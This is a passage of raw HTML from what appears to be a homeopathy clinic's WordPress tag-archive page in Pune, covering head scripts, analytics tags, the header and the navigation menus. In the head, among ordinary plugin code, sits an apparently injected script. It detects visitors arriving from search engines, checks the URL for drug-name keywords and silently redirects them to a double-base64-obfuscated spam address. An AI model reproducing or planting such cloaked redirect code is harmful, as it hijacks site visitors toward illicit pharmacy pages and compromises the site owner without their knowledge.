.4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/tag/prp-therapy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PRP Therapy Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/tag/prp-therapy/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/tag/prp-therapy/","url":"https://www.homeocareclinic.in/tag/prp-therapy/","name":"PRP Therapy Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/tag/prp-therapy/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/tag/prp-therapy/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/04/hair-tretment.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/tag/prp-therapy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/tag/prp-therapy/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2024/04/hair-tretment.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/04/hair-tretment.jpg","width":940,"height":788,"caption":"नैसर्गिक चमक आणि पुनर्वृद्धीसाठी पीआरपी आणि होमिओपॅथी एकत्र काम करतात"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/tag/prp-therapy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"PRP Therapy"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; PRP Therapy Tag Feed" href="https://www.homeocareclinic.in/tag/prp-therapy/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-05fd0c9a-8880-496f-addf-14d3818ce33b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/tags/2185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGFnJTJGcHJwLXRoZXJhcHklMkYmYW1wO193cG5vbmNlPTNkOTE2OWMxYzQifQ==" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-d445f90f-62ff-4349-bc67-110310ef08c8: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-b44e33f2-b6d4-4388-ab83-9b2e54c1f48e: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-a4822915-151c-4fbd-b801-e7b5a7b690ad: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-175df321-24ff-4ab2-9092-2461a50157f7: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-99e96d1f-4a42-46b7-9b8b-e6d2496aac0d: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-05fd0c9a-8880-496f-addf-14d3818ce33b: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-d445f90f-62ff-4349-bc67-110310ef08c8: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d445f90f-62ff-4349-bc67-110310ef08c8","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-b44e33f2-b6d4-4388-ab83-9b2e54c1f48e: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"b44e33f2-b6d4-4388-ab83-9b2e54c1f48e","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-a4822915-151c-4fbd-b801-e7b5a7b690ad: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"a4822915-151c-4fbd-b801-e7b5a7b690ad","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-175df321-24ff-4ab2-9092-2461a50157f7: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"175df321-24ff-4ab2-9092-2461a50157f7","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-99e96d1f-4a42-46b7-9b8b-e6d2496aac0d: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"99e96d1f-4a42-46b7-9b8b-e6d2496aac0d","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-05fd0c9a-8880-496f-addf-14d3818ce33b: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"05fd0c9a-8880-496f-addf-14d3818ce33b","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive tag tag-prp-therapy tag-2185 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</a>
											<span class="post-date">13 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</a>
											<span class="post-date">6 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
